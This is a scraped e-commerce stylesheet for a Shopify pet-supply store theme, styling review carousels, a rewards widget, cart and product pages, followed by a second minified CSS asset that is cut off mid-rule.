.jdgm-carousel--card-theme .jdgm-carousel-item{
    text-align: center;
    border-radius: 0;
    box-shadow: none;
}
.jdgm-carousel--card-theme .jdgm-carousel-item__inner-wrapper{
    background: #f5f5f5;
    box-shadow: none !important;
}

.jdgm-carousel--card-theme .jdgm-carousel-item__review{
  text-align: center !important;
}

.jdgm-carousel__item-container .jdgm-carousel-item__review-title {
    font-size: 22px;
    font-weight: 500;
    color: #000;
    margin-bottom: 5px;
}

.jdgm-carousel__arrows .jdgm-carousel__left-arrow.jdgm-carousel__left-arrow{
      display: inline-block;
    position: absolute;
    top: 50%;
    left: 10px;
    border-color: #707070 !important;
    margin: 20px 0 0;
}

.jdgm-carousel-item__review-body>p {
    font-size: 16px !important;
    color: #000 !important;
}
.jdgm-carousel--card-theme .jdgm-carousel-item__reviewer-name {
    text-align: center !important;
}

.jdgm-carousel--card-theme .jdgm-carousel-item__reviewer-name{
      font-weight: 800 !important;
      color: #000 !important;
}

.custom-heading-styling{
    width: 96%;
    text-align: center;
    position: relative;
    max-width: 1200px;
    margin: 0 auto;
    overflow: hidden;
    padding: 0 39px;
}

.custom-heading-styling::after {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  height: 1px;
  background: #aaa;
  width: 100%;
      z-index: -2;
}


.custom-heading-styling h2{
  background: #f7f9fb;
  padding: 0 15px;
  width: fit-content;
  margin: 18px auto;  
  font-weight: 400;
  font-size: 23px;
  color:#000;
}
/* blog section */
section.blog-wrapper .one-whole.column:after{
  /* height: 1.5px; */
}

/* instafeed heading style */
.custom-heading-styling h2 a{
  color:#333;
}

/* button css */
.shopify-section--text-columns-with-images .text-columns-with-images__button{
      font-weight: 400;
}
/*  */
body .product_gallery_nav .gallery-cell{
  width:80px;
}
body .product_gallery_nav .gallery-cell .image-element__wrap,
body .product_gallery_nav .gallery-cell .image-element__wrap img{
  width: 100%;
}
.flickity-prev-next-button.previous, 
.flickity-prev-next-button.next{
  opacity: 1;
}
.gallery-arrows--true .product_gallery .flickity-prev-next-button{
  padding: 0 20px;
  background: inherit;
}
.gallery-arrows--true .product_gallery .flickity-prev-next-button:hover{
  opacity: 1;
  background: #fff;
}

.sixteen, .one-whole{
  margin: 0 auto;
}

.equal-columns--outside-trim .one-fourth{
      width: calc(25% - (20px - (20px / 4)));
}

.column, .columns {
    float: left;
    display: inline;
    margin-left: calc(20px / 2);
    margin-right: calc(20px / 2);
    box-sizing: border-box;
}

div#shipping-calculator .container{
    padding: 0;
}

.cart__blocks {
    margin-top: 30px;
}

a.cart__continue-shopping {
    font-weight: normal;
}

.login_wrapper{
  margin-bottom: 48px;
}

form#customer_login input.global-button.global-button--primary,
.action_bottom input.global-button.global-button--primary,
.action_bottom input[type="submit"]{
    font-weight: normal;
}

.login-form-wrapper .one-whole.column.collection_nav{
      margin-bottom: -2px;
}

.action_bottom input[type="submit"]{
  width: inherit;
}

h3.sub_title a, .h3.sub_title a{
      color: #000;
}

/* rewards banner section */
.rewards-image-banner .img-wrap{
  display: flex;
  flex-direction: row;
  margin-bottom: 0;
}
.rewards-image-banner .img-wrap > div{
  width: 50%;
}
.rewards-image-banner .img-wrap > div img{
  width: 100%;
}

div#rewardWrapper {
    padding-top: 40px;
}
/* cart page */
#cart_form h3, .h3{
  font-size: 110%;
}

/* collection page */
h3, .h3{
  font-size: 19px;
}

.customized-half-width{
    width: calc(55% - 40px);
        margin-right: 40px;
}

.customized-half-width-content {
    width: 45%;
    margin: 0;
    min-height: 1px;
}

.customized-half-width-content h3.product_name {
    margin-top:0;
}

.smart-payment-button--false .purchase-details ~ .payment_methods svg.payment-icon {
    width: 46px;
}

div#customer {
    margin-top: 25px;
}

@media only screen and (min-width: 1400px){
    section.blog-wrapper .one-whole.column:after{
        top: 5.5%;
    }
}

@media only screen and (min-width: 799px) {
#shopify-section-template--21343054626852__17144724950555d850 .container{
  margin-bottom:22px;
}
  .one-whole.column.homepage_content h2 {
    display: block;
    width: fit-content;
    position: relative;
    margin: 0 auto;
    background: #f7f9fb;
    padding: 0 15px;
    font-weight: 400;
    font-size: 23px;
  }
  .one-whole.column.homepage_content.cartStyling h2 {
    margin-bottom: 0.75em;
    width: 100%;
    position: static;
    padding: inherit;
    font-weight: 300;
    font-size: 21px;
  }
  
}

@media screen and (min-width: 1400px){
    .video__text-wrapper.caption-content.align-center {
        max-width: 47%;
    }
}

@media only screen and (max-width: 799px) {
  .top-bar .mobile-menu-title{
    display: none;
  }
  .purchase-details__buttons{
  position: sticky;
    bottom: 50px;
}

/* .video__text-container.display-text-over-video--false.caption.js-caption.position-center{
  position: absolute;
        transform: 0;
        display: block !important;
} */
  .button-grid-container--column-mobile a {
    padding: 12px 24px !important;
}
  .footer-credits__top, .footer-credits__bottom{
    display: block;
  }
  .footer-credits__top, .footer-credits__bottom .credits{
    text-align: center;
  }

  div#recover-password {
    padding: 15px 0;
}
  
    .equal-columns--outside-trim .one-fourth {
        width: calc(50% - 10px);
        margin: 0 auto 25px auto;
    }

       .cart__item .cart__item--content {
        margin-left: 20px;
    }

    .column, .columns {
    float: none;
    display: block;
    margin-left: calc(10px / 2);
    margin-right: calc(10px / 2);
}
  .hidden_on_mobile{
    display: none;
  }
  .eleven.columns.medium-down--one-whole {
    width: 100%;
  }
  .five.column.medium-down--one-whole {
    width: 100%;
  }
  .cart__item .cart__item--title{
    margin-right: 15%;
  }
  div#shipping-calculator-form-wrapper .container .one-fourth {
    width: 100%;
}
  .one-whole.column>h2{
    font-size: 16px;
  }
  .cart__blocks ~ .section .one-whole{
    width: calc(100% - 40px);
    position: relative;
    margin: 0 auto;
  }
  .one-whole{
    width: 100%;
  }
  .cart__blocks h2.title {
    font-weight: 300;
    width: 80%;
    position: relative;
    margin: 0 auto 0.75em auto;
}
  .medium-down--sixteen, .medium-down--one-whole{
  width: 100%;
}
  form#customer_login input.global-button.global-button--primary{
    width: inherit;
  }

  .jdgm-carousel__arrows .jdgm-carousel__right-arrow.jdgm-carousel__right-arrow{
    right: 0;
  }
  .jdgm-carousel__arrows .jdgm-carousel__left-arrow.jdgm-carousel__left-arrow{
    left:0;
  }

  .jdgm-carousel-wrapper{
    padding-bottom: 20px;
  }

  .join-wrapper .left-join{
        padding-top: 5px;
  }
.join-wrapper .btn-seller {
    padding: 13px 30px !important;
          min-height: 44px !important;

}
  input.contact_email[type="email"]{
    width: 325px !important
  }
  .article h3.sub_title {
    font-size: 16.5px !important;
}
  .custom-heading-styling h2{
    font-size: 23px;
  }

  .plyr__video-wrapper--fixed-ratio{
    padding-bottom: 0 !important;
       
  }
  .plyr__video-wrapper--fixed-ratio video{
    object-fit: cover;
  }
  .custom-heading-styling{
    padding:0;
  }
  .rewards-image-banner .img-wrap {
    display: flex;
    flex-direction: column;
    margin-bottom: 16px;
}
  #rewardWrapper .left-right-wrapper{
    flex-direction: column;
  }
  #rewardWrapper .main-left-wrapper{
    display: none;
  }

  #rewardWrapper .main-right-wrapper{
    width: 100%;
  }

  .rewards-image-banner .img-wrap > div{
    width: 100%;
  }

  .mobile_nav-fixed--true #pagecontent, .mobile_nav-fixed--false #pagecontent {
      display: block;
      padding-bottom: 40px;
  }

  div#rewardWrapper {
    padding-top: 0;
    padding: 20px;
  }

  .yotpo-widget-campaign-widget-icon-container{
        height: 38px !important;
    margin-bottom: 10px;
  }

  body .yotpo-coupons-redemption-widget .three-in-row .yotpo-redemption-item{
        width: 100% !important;
  }

  .yotpo-widget-campaign-widget .yotpo-logged-out-center-element{
    font-size: 10px !important;
  }

  .yotpo-widget-campaign-widget .yotpo-action-button-widget .yotpo-standard-size {
    max-width: 100px;
  }

  .yotpo-widget-hero-section .yotpo-text-on-background.yotpo-is-mobile .yotpo-background-text-mobile{
    padding-top: 2% !important;
  }

  .yotpo-widget-hero-section .yotpo-customer-logged-out-buttons .yotpo-login-link {
    order: -1;
    margin-right: 10px;
}

  #rewardWrapper .yotpo-widget-hero-section .yotpo-customer-logged-out-buttons{
    display: block;
  }

  .yotpo-widget-hero-section .yotpo-customer-logged-out-buttons .yotpo-register-link{
        margin-bottom: 10px;
  }

  .yotpo-widget-hero-section .yotpo-text-on-background.yotpo-is-mobile .yotpo-customer-logged-out-buttons .yotpo-action-button-widget .yotpo-button-standard-size{
        position: relative;
    margin: 0 auto;
  }

  .sidebar-block:after{
    left:0;
  }
  .recommended-products--grid .container.full-width {
    width: 100%;
}
.login_wrapper{
  margin-bottom:0;
}

  div#customer {
    margin-top: 0;
}
  .cart__blocks .one-whole.column.homepage_content h2.title {
    font-size: 16px;
    font-weight: 300 !important;
    border: 0;
}
}

.product-app--container .section{
  max-width: 95%;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
}

.yotpo-widget-hero-section .yotpo-text-and-buttons .yotpo-title {
    border-bottom: 1px solid #000 !important;
    margin-bottom: 16px !important;
    padding-bottom: 16px !important;
}
.yotpo-widget-campaign-widget .yotpo-container-headline {
    text-align: left !important;
    border-bottom: 1px solid #000 !important;
    padding-bottom: 24px !important;
    margin-bottom: 36px !important;
}
.yotpo-widget-hero-section .yotpo-customer-logged-out-buttons .yotpo-action-button-widget .yotpo-button-standard-size {
    border-radius: 9px !important;
    text-align: center !important;
    width: auto !important;
    padding: 0 38px !important;
}
    #rewardWrapper .yotpo-description-text {
        font-size: 21px !important;
    }
    #rewardWrapper .yotpo-title-text {
        font-size: 16px !important;
    }

.join-wrapper{
  margin-top: 20px;
  margin-bottom: 20px !important;
}
.yotpo-widget-campaign-widget .yotpo-widget-campaign-widget-container {
    padding: 30px 0 !important;
}
.yotpo-widget-campaign-widget .yotpo-is-mobile .yotpo-container-headline {
    text-align: center !important;
}
.yotpo-action-button-widget.yotpo-submit-button.yotpo-sign-up-button :focus {
    box-shadow: 0 0 3px 3px #76bffd;
}
@media only screen and (max-width: 799px) {
    .index .mobile_nav-fixed--true #pagecontent, .mobile_nav-fixed--false #pagecontent {
        display: block;
        padding-bottom: 0px !important;
    }
  .yotpo-coupons-redemption-widget .yotpo-headline.yotpo-is-mobile {
    text-align: center !important;
}
      .mobile_nav-fixed--true.promo-banner--show .section-wrapper {
        display: block;
        margin-top: 0px;
    }
      .breadcrumb_text, .article-pagination {
        margin-top: 50px;
    }
      /* .column, .columns {
        float: left;
        display: block !important;
        margin-left: 5px !important;
        margin-right: 5px !important;
    } */
}
@media only screen and (max-width: 576px) {
  .cart__blocks h2.title
  {
    width: 100%;
  }
  #rewardWrapper .yotpo-description-text {
    font-size: 15px !important;
}
  #rewardWrapper .yotpo-title-text {
    font-size: 12px !important;
}
  .plyr__video-embed, .plyr__video-wrapper--fixed-ratio{
  min-height: 60vh;    
}
    #rewardWrapper .yotpo-description-text {
    font-size: 10px !important;
  }
  
}
#earnRewards {
    position: fixed;
    z-index: 2147483644;
    height: 40px;
    width: 110px;
    text-align: center;
    cursor: pointer;
    font-family: Roboto;
    color: #fff;
    font-size: 15px;
    font-weight: 400;
    border-radius: 0;
    padding-top: 0;
    border: 0px solid rgb(0, 0, 0);
    background-color: #51284f;
    inset: auto 50px 0px auto;
    margin: 0;
}
@media only screen and (max-width: 750px) {
  .modal_price{
    margin-bottom: 0px !important;
    padding-bottom: 0px !important;
  }
  .refine-search-box-mobile{
  display: block;
}
  .sidebar{
    display: none;
  }
  .product-main .product__details--product-page{
    padding-top: 8px!important;
}
.yotpo-widget-subscriptions-add-to-cart .yotpo-plans-and-policy-wrapper .yotpo-radio-container{
  padding:4px 12px!important;
  
}
  .yotpo-widget-subscriptions-add-to-cart .yotpo-frequency-options{
      margin: 8px auto!important;
}
  .yotpo-widget-subscriptions-add-to-cart .yotpo-select-wrapper{
height:auto!important;}
 .product-main .product_form .select .selector-wrapper select{
margin: 0 0 5px!important;
}
  .product-block.product-block--first h1.product_name{
        margin: 0 auto 0;
}
  .yotpo-widget-subscriptions-add-to-cart .yotpo-selling-plans-wrapper{
        margin: 8px 0 4px 0!important;
}
  .footer{
position:relative;
  }
  .sc-1nf4apt-0.cQA-DmW.floating-container{
        position: absolute!important;
            left:0;
        transform: none;
    top:2724px;
    right:auto!important;
   
}
    .sc-1nf4apt-0.cQA-DmW.floating-container > button span{
display:none;
    }
  .footer #earnRewards{
         position: absolute!important;
            right:0!important;
        transform: none!important;
bottom:100%;
    top:auto!important;
}
body .jdgm-widget .jdgm-revs-tab-btn.btn{
    transform: none!important;
    bottom: 0;
    position: absolute;
   top:unset!important;
  right:116px!important;
}
  .product:not(:has(.nav_arrows)) .breadcrumb_text {
    margin-top: 80px !important;
    font-size: 10px;
    text-transform: capitalize;
}	
 .product_gallery{
           margin-bottom: 10px;
 }
.breadcrumb-wrapper {
    padding-bottom: 2px;
    width: 100%;
}
body.product {
    padding-right: 0!important;
}
  .product-quantity-box label{
margin-bottom:0!important;}
  .product-main .product_form .select label{
margin-bottom:0!important;}
.yotpo-widget-subscriptions-add-to-cart .yotpo-selling-plans-wrapper {
    margin: 0px 0 0px!important;
}
  .yotpo-widget-subscriptions-add-to-cart .yotpo-radio-and-dropdown-label{
min-height:30px!important;}
 .qty_select_wrapper {
display:flex;
   flex-wrap:wrap;
 justify-content:space-between;
 }
.product-main .product_form .select{
width:45%;}
  .product-main .product_form .select .selector-wrapper{
width:100%;}
  .product-main .product_form  .more-select{
    width:100%;
}
    .product-main .product_form  .more-select .selector-wrapper{
    width:48%;
}

.product-quantity-box.purchase-details__quantity input.quantity{
padding:0;}

.product-quantity-box.purchase-details__quantity{
          width: 47%;
}
 .one-box-qty .product-quantity-box.purchase-details__quantity {
        width: 100%;
    }
.shopify-installments{
  display: none;
}
  .footer{
width:100%;}
  .product .is-product-main.content .section .container.content{
padding:0 20px;}
  .selector-wrapper{
    flex:unset!important;
}
  .breadcrumb-collection{
text-align:left !important;
  }
  .refine-search-box-mobile{
width:100%;
  }
    .refine-search-box-mobile  > h4{
        background-color: #fff;
        padding: 15px 10px;
        width: 100%;
        display: flex;
        border-bottom: 1px solid #ccc;
         color: #333;
        font-size: 16px;
        font-weight: 400;
          font-family: Oswald, sans-serif;
          font-style: normal;
    text-transform: uppercase;
          letter-spacing: 2px;
          line-height: 1.5;
      
  }

   /* .refine-search-box-mobile.visible-toggle .sidebar{
display:block;} */
 #sort-by{
display:none;} 
.feature-divider{
display:none;}


.sidebar.showChild{display:block;}


.visible-toggle >.sidebar-block__heading .icon-down-arrow{
  transform-origin:center;
  transform:rotate(180deg);
}

}
.faceted-filter-group-display__list-item-input:focus~.faceted-filter-group-display__checkmark{
  box-shadow: none;
}
/*mm add code*/
.product-list.product-list--collection p{
    display: none;
}
@media (min-width: 1024px) {
  .join-wrapper .left-join{
  width:100% !important;
}
  .one-whole.column.rte {
    column-count: 3;
    column-gap: 10px;
  }
  .one-whole.column.rte img {
    width: 100% !important;
    height: auto !important;
    border-radius: 5px !important;
  }
}
.blogs-slider h3.sub_title a {
         overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
    max-height: 84px;
    height: 84px;
    display: flex;
    align-items: center;
}
.blogs-slider .excerpt {
    min-height: 140px !important;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    white-space: normal;
}
.blog-template-wrapper .article__title a{
       overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
    max-height: 84px;
    height: 84px;
    display: flex;
    align-items: center;
}
.blog-template-wrapper .excerpt {
    min-height: 140px !important;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    white-space: normal;
}

@media (max-width: 480px) {
    .blog-read-more {
      padding: 8px 24px;
    }
    .kd-pack-box {
      top: 70%;
      right: 7px;
    }
  .kd-pack-member-left .kd-pack-box {
        left: 0;
        right: 0;
        display: flex;
        flex-direction: column;
        align-items: center;
        top: auto;
        bottom: 0;
        transform: translateY(0px);
    }
    .kd-pack-box-img {
        display: none;
    }
    .content-ar:hover .content-overlay {
        opacity: 0;
    }
    .content-ar .content-details-btn {
        bottom: 0 !important;
        left: 0;
        right: 0;
        -webkit-transform: translate(0,0);
        -moz-transform: translate(0,0);
        transform: translate(0,0);
        padding-bottom: 10px;
        opacity: 1;
      background-color: white;
    }
    .content-ar .content-details {
        bottom: 50px !important;
        left: 0;
        right: 0;
        -webkit-transform: translate(0,0);
        -moz-transform: translate(0,0);
        transform: translate(0,0);
        padding: 10px;
        top: auto !important;
      opacity: 1;
      background-color: white;
    }
    .kd-left-child-bg .kd-pack-blogs {
        top: auto;
        bottom: 0;
        left: 0;
        right: 0;
        transform: translateY(0);
        background-color: white;
    }
    .kd-left-child-bg .kd-pack-blogs * {
        color: #000;
        margin: 0;
    }
  .kd-left-child-bg{
    height: 264px;
    background-position: center;
  }

}

@media (max-width: 799px) {
 section.section.kingFour .medium-down--one-half {
      width: 100%;
  }
.loginBtn {
  margin-left: 10px !important;
}
  .join-wrapper .left-join{
  width:100% !important;
}
}
.loginBtn {
  margin-left: 10px !important;
}
.join-wrapper .right-join{
  display:none !Important;
}
.join-wrapper .left-join{
  width:100% !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.kingdukes.com/cdn/shop/t/51/assets/custom-style-isk.css?v=71788156788032305361753729064
body_size: 2137
content:
.product-main .modal_price.selling-plan-avail{display:none!important}.select{display:flex;justify-content:space-between}.selector-wrapper{width:48%;flex:auto}.product-main .product_form .select{column-gap:10px;flex-wrap:wrap}.product-main .product_form .select label{width:100%}.product-main .product__details .social_buttons{display:flex;align-items:center;flex-wrap:wrap}.product-main .product__details .social_buttons p{margin-bottom:10px;margin-right:30px;font-family:Oswald,sans-serif;text-transform:uppercase;letter-spacing:1px;font-size:16px}.collection-top-level-categories section.section{max-width:1700px}.product_section .product_form{max-width:100%}.collection-top-level-categories .collection-banner-image img{height:250px;object-fit:cover}.collection-top-level-categories .collection-banner-image{margin-bottom:20px}.collection-top-level-categories .top-cats{display:flex;flex-wrap:wrap}.collection-top-level-categories .top-cats a{width:23.5%;margin-right:2%;text-align:center;color:#000;margin-bottom:25px}.collection-top-level-categories .top-cats a:nth-of-type(4n){margin-right:0}.collection-top-level-categories .top-cats .collection-image{background-color:#fff;display:flex;margin-bottom:10px}.collection-top-level-categories .product-list{border-top:1px solid #000;margin-top:30px;padding-top:30px}.collection-top-level-categories .paginate .page a{color:#000}.collection-top-level-categories .paginate .page a:hover{color:#fff}.collection-top-level-categories .paginate .prev a,.collection-top-level-categories .paginate .next a,.collection-top-level-categories .paginate .prev a span,.collection-top-level-categories .paginate .next a span{color:#000}.collection-top-level-categories .product-list .column{width:23.5%;margin-right:2%;margin-left:0}.collection-top-level-categories .product-list .column:nth-of-type(4n){margin-right:0}.collection-top-level-categories .sidebar .sidebar-block .faceted-filter-group-display__checkmark+span{margin-left:10px;padding-left:0}@media (min-width: 799px){.collection-top-level-categories .sidebar .toggle_list li a.active{padding-left:0;border-left:0}.collection-top-level-categories .sidebar .toggle_list>li>a{text-transform:uppercase}.collection-top-level-categories .sidebar .toggle_list li .menu-toggle{display:none}.collection-top-level-categories .sidebar .toggle_list li ul{display:block}.collection-top-level-categories .sidebar .sidebar-block__heading{font-weight:500;padding-bottom:0}.product .product_section{justify-content:space-between}.product .product_section .product__images,.product .product_section .product__details{width:46%}}@media (max-width: 1440px){.collection-top-level-categories .product-list .column,.collection-top-level-categories .top-cats a{width:32%}.collection-top-level-categories .product-list .column:nth-of-type(4n),.collection-top-level-categories .top-cats a:nth-of-type(4n){margin-right:2%}.collection-top-level-categories .product-list .column:nth-of-type(3n),.collection-top-level-categories .top-cats a:nth-of-type(3n){margin-right:0}}@media (max-width: 750px){.collection-top-level-categories .product-list .column,.collection-top-level-categories .top-cats a{width:49%}.collection-top-level-categories .product-list .column:nth-of-type(3n),.collection-top-level-categories .top-cats a:nth-of-type(3n){margin-right:2%}.collection-top-level-categories .product-list .column:nth-of-type(2n),.collection-top-level-categories .top-cats a:nth-of-type(2n){margin-right:0}.collection-top-level-categories .paginate .page:not(.current){display:none}.product-main .product__details .social_buttons p{margin-right:0;border-bottom:1px solid #ccc;padding-bottom:10px;width:100%;margin-bottom:12px}.product .social_buttons{border-top:none}.product-main .product__details .social_buttons{justify-content:center}}.product-app--container .container{padding-bottom:0}.product .product-app--container{max-width:1200px;width:95%;margin-left:auto;margin-right:auto}.jdgm-rev-widg__reviews{display:flex;gap:40px}.jdgm-widget .jdgm-rev-widg{display:flex!important;flex-direction:column;padding-bottom:0}.jdgm-rev-widg__reviews .jdgm-rev{width:calc(25% - 30px);background:#fff;padding:20px;border-radius:6px;border:none;cursor:pointer}.jdgm-rev-widg .jdgm-row-actions{display:none;order:3}.jdgm-rev-widg .jdgm-rev-widg__header{order:2}.jdgm-rev-widg .jdgm-rev-widg__header .jdgm-histogram,.jdgm-rev-widg .jdgm-rev-widg__header .jdgm-widget-actions-wrapper{border-color:#ccc!important}.jdgm-rev-widg .jdgm-rev-widg__header .jdgm-rev-widg__title{position:absolute;width:100%;top:0;left:50%;transform:translate(-50%)}.jdgm-rev-widg .jdgm-rev-widg__body{order:1;padding-top:25px;border-top:1px solid #ccc}.jdgm-rev-widg .jdgm-rev-widg__body .jdgm-paginate{padding-top:25px;padding-bottom:35px;margin-bottom:25px;border-bottom:1px solid #ccc;border-top:none}.custom-scrollbar{position:relative;height:4px;border-radius:40px;background:#d7d7d7;display:none}.scroll-bar{height:100%;width:0;border-radius:40px;background:#707070;transition:width .2s}.product .feature-divider{border-color:#ccc}.product .breadcrumb-collection .nav_arrows a,.product .breadcrumb-collection .nav_arrows a span{text-transform:uppercase;font-size:11px}.product .breadcrumb-collection .nav_arrows a:before,.product .breadcrumb-collection .nav_arrows a span:before{color:#878787;font-size:10px;position:relative;top:-1.5px}.product .breadcrumb-collection .nav_arrows .breadcrumb-divider{color:#03a196}.product .money{color:#707070}.product .breadcrumb_text .breadcrumb-divider,.product .article-pagination .breadcrumb-divider{margin:0}.product .jdgm-widget .jdgm-widget-actions-wrapper .jdgm-write-rev-link{font-weight:400}.product .jdgm-rev .jdgm-rev__body p{color:#707070;font-weight:300}.product .jdgm-widget .jdgm-rev-widg__header{padding-top:40px}.product .product-main .description .rte p,.product .product-main .description .rte span,.product .product-main .description .rte div{text-align:left!important}.product .jdgm-widget .jdgm-rev-widg__reviews .slick-prev:hover:after{opacity:1;border-color:#03a196}@media (min-width: 751px) and (max-width: 1024px){.jdgm-rev-widg__reviews{flex-wrap:wrap}.jdgm-rev-widg__reviews .jdgm-rev{width:calc(50% - 20px)}}@media (min-width: 751px){body .jdgm-widget .jdgm-revs-tab-btn{transform:rotate(-90deg)!important;right:18px;bottom:265px!important;top:auto!important;border-radius:6px}.footer #earnRewards{position:fixed;right:-39px;transform:rotate(-90deg);top:auto!important;bottom:93px;display:inline-block;padding:8px;border-radius:6px}.sc-1lt4kt8-0 .bqofKl{left:unset;right:0;transform:unset;top:550px;max-width:36px;align-items:flex-start}.sc-1lt4kt8-0 .eOqzse{top:42px;left:200px;right:unset}.sc-1lt4kt8-0 .cdtves{width:100%;justify-content:center}}@media (min-width: 751px) and (max-width: 1024px){.product .jdgm-widget .jdgm-widget-actions-wrapper .jdgm-write-rev-link{width:fit-content}}@media (max-width: 799px){.product .breadcrumb_text{margin-top:0}.product .nav_arrows{margin-top:50px}.product:not(:has(.nav_arrows)) .breadcrumb_text{margin-top:50px}:not(.product .nav_arrows) .product .nav_arrows .breadcrumb_link,.product .nav_arrows .breadcrumb_link span{font-size:11px}}@media (max-width: 750px){body .jdgm-widget .jdgm-revs-tab-btn{transform:rotate(-90deg)!important;right:18px;top:150px!important;border-radius:6px}.footer #earnRewards{position:fixed;right:-39px;transform:rotate(-90deg);top:390px;display:inline-block;padding:8px;border-radius:6px}.sc-1lt4kt8-0 .bqofKl{left:unset;right:0;transform:unset;top:480px;max-width:36px}.sc-1lt4kt8-0 .bqofKl .cdtves{justify-content:center;width:100%}body.product{padding-right:45px}.footer{margin-right:-45px}.jdgm-paginate{display:none}.jdgm-rev-widg__body .slick-prev:after{border-color:#03a196;border-width:3px;width:10px;height:10px;left:-15px}.jdgm-rev-widg__body .slick-next:before{border-color:#03a196;border-width:3px;width:10px;height:10px;right:-15px}.jdgm-rev-widg .jdgm-rev-widg__header{margin-top:50px}.product-gallery__thumbnails{display:none}.custom-scrollbar{display:block}.product-main .product__details--product-page{padding-top:10px}.product-main .product_gallery .flickity-button{display:none}.jdgm-widget .jdgm-rev-widg{background:#fff}.jdgm-rev-widg .jdgm-rev-widg__header .jdgm-rev-widg__title{top:30px}.jdgm-rev-widg .jdgm-rev-widg__body{border-top:none}.jdgm-rev-widg .jdgm-rev-widg__header .jdgm-write-rev-link{width:fit-content}.product .is-product-main.content .section .container.content{width:100%;padding-left:20px}.product .product_section{justify-content:space-between}.product .product_section .product__images,.product .product_section .product__details{width:100%}.sc-1lt4kt8-0 .eOqzse{top:-.5rem;left:50%;transform:translate(-50%);right:unset}}@media (max-width: 750px){.mobile-wrapper{position:absolute;bottom:auto;display:flex;width:100%;gap:5px;justify-content:space-between;top:0;background:#f7f9fb}.sc-1nf4apt-0{height:auto;max-height:auto}footer .mobile-wrapper .sc-1nf4apt-0.floating-container{position:relative!important;top:0!important;width:auto;display:flex;max-width:100%!important;max-height:100%!important;flex-direction:row;left:0;border:0;transform:inherit;font-size:12px;width:100%;z-index:1}footer .mobile-wrapper .smsbump-sub-form{width:11%;position:relative: z-index: 1}footer .mobile-wrapper .sc-awkjoe-4.eOqzse{display:none!important}footer .mobile-wrapper button.chat-toggle svg{height:24px}footer .mobile-wrapper button.chat-toggle .chat-title{font-size:14px}footer .mobile-wrapper .sc-1nf4apt-0>button span{display:block!important}.mobile-wrapper button.sc-awkjoe-0.cdtves svg{height:18px}footer .mobile-wrapper button.chat-toggle.chat-toggle--text-button{border-radius:6px 6px 0 0;height:43px;font-size:14px}footer .mobile-wrapper #ShopifyChat{position:relative!important;top:0!important;width:auto;display:flex;left:0!important;bottom:0!important;height:60px!important;border-radius:0;background:#51284f}footer .mobile-wrapper #ShopifyChat[is-open=true]{position:fixed!important;height:100%!important}footer.footer{padding-top:70px;margin-top:40px;border-top:0}.mobile-wrapper a#earnRewards,.mobile-wrapper .jdgm-revs-tab-btn.btn{position:relative!important;left:0;right:0!important;border-bottom:20px;height:auto;padding:16px 10px!important;min-width:136px;line-height:0!important;border-radius:0;display:flex;align-items:center;justify-content:center;width:40%;z-index:1}.mobile-wrapper button.sc-awkjoe-0.cdtves{margin-top:0;border-radius:0;width:60px;height:60px;display:flex!important;align-items:center;justify-content:center}.mobile-wrapper .jdgm-revs-tab-btn.btn{transform:inherit!important;z-index:9;background-color:#03a196;color:#fff}body button.chat-toggle.chat-toggle--icon-button.icon-only svg,body button.chat-toggle.chat-toggle--icon-button.mobile-only svg{height:36px}footer .mobile-wrapper #shopify-chat{width:13%;z-index:2}footer .mobile-wrapper .sc-1lt4kt8-0 span{display:none!important}footer .mobile-wrapper #shopify-chat button span,footer .mobile-wrapper button.sc-awkjoe-0.cdtves span{display:none!important}}@media (max-width: 650px){.mobile-wrapper a#earnRewards,.mobile-wrapper .jdgm-revs-tab-btn.btn{min-width:90px;font-size:11px}.mobile-wrapper button.sc-awkjoe-0.cdtves{width:60px;height:60px}footer .mobile-wrapper #ShopifyChat{height:60px!important}}@media (max-width: 480px){footer .mobile-wrapper #shopify-chat{width:20%}}.collection-top-level-categories .sidebar .toggle_list,.collection-sub-collections .sidebar .toggle_list,.collection .sidebar .toggle_list{padding-bottom:8px;padding-top:2px}.collection-top-level-categories details.sidebar-block.Shop.Other.Brands.faceted-filter-group,.collection-top-level-categories details.sidebar-block.Lifestage.faceted-filter-group,.collection-top-level-categories details.sidebar-block.Size.faceted-filter-group,.collection-top-level-categories details.sidebar-block.Play.Style.faceted-filter-group{display:none}.collection-sub-collections details.sidebar-block.Type.sidebar-block--first.faceted-filter-group,.collection details.sidebar-block.Type.sidebar-block--first.faceted-filter-group{display:none}.collection-top-level-categories .sidebar ul li,.collection-sub-collections .sidebar ul li,.collection .sidebar ul li{padding:0}.collection-top-level-categories .sidebar ul ul,.collection-sub-collections .sidebar ul ul,.collection .sidebar ul ul{margin-top:0;padding-bottom:5px}.collection-top-level-categories .sidebar .faceted-filter-group-display__header,.collection-sub-collections .sidebar .faceted-filter-group-display__header .collection .sidebar .faceted-filter-group-display__header{display:none}.collection-top-level-categories .sidebar .faceted-filter-group-display,.collection-sub-collections .sidebar .faceted-filter-group-display,.collection .sidebar .faceted-filter-group-display{margin-bottom:10px}.collection-top-level-categories .sidebar .faceted-filter-group-display__list,.collection-sub-collections .sidebar .faceted-filter-group-display__list,.collection .sidebar .faceted-filter-group-display__list{max-height:190px;overflow-y:auto;padding-top:3px}.collection-top-level-categories .sidebar .faceted-filter-group-display__list li label,.collection-sub-collections .sidebar .faceted-filter-group-display__list li label,.collection .sidebar .faceted-filter-group-display__list li label{padding:0;text-transform:capitalize}.collection-top-level-categories .top-cats .collection-title-top,.collection-sub-collections .top-cats .collection-title-top,.collection .top-cats .collection-title-top{text-transform:uppercase;font-family:Oswald,sans-serif;font-weight:300}.collection-top-level-categories .sidebar .sidebar-block__heading,.collection-sub-collections .sidebar .sidebar-block__heading,.collection .sidebar .sidebar-block__heading{padding-bottom:0;font-weight:500}.collection-sub-collections .sidebar .sidebar-block .faceted-filter-group-display__checkmark+span,.collection .sidebar .sidebar-block .faceted-filter-group-display__checkmark+span{margin-left:10px;padding-left:0}.collection-top-level-categories .sidebar .sidebar-block,.collection-sub-collections .sidebar .sidebar-block,.collection .sidebar .sidebar-block{border-bottom:1px solid #ccc;padding-bottom:8px}.collection-top-level-categories .sidebar .sidebar-block:after,.collection-sub-collections .sidebar 